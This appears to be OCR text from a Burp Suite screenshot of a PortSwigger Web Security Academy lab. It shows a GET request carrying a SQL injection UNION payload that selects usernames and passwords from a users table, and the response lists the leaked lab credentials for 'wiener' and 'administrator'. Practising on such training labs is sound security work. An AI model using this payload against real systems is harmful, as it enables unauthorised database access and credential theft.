 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Pets'UNION+SELECT+username,password+FROM+users--
HTTP/1.1
2 Host:
0ab4005f049f2edec0c5e1cd0077008b.web-security-academy.ne
t
3 Cookie: session=gX4KoUSnyw7ExQq2tWoIl3mOhRtotxlR
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
wings have inbuilt cameras so you can see
what your dog sees. When clicking the
black button your dog can swoop down and
gain speed in the &apos;fake chasing
rabbits&apos; mode. This function is used
at the owner&apos;s risk as it uses a
lot of power, and if the battery pack
dies a nasty accident could occur.
82 Carrying your pooch has become a thing of
the past. With The Lazy Dog, the dog
park will become a place to enjoy again.
You can also purchase an aviator hat and
goggles, extra protection and peace of
mind for you and your pooch.
</td>
83 </tr>
84 <tr>
85 <th>
wiener
</th>
86 <td>
rci7ljc4jwoy2b3a2yzr
</td>
87 </tr>
88 <tr>
89 <th>
administrator
</th>
90 <td>
ei24anmb4ii7nms1mcwa
</td>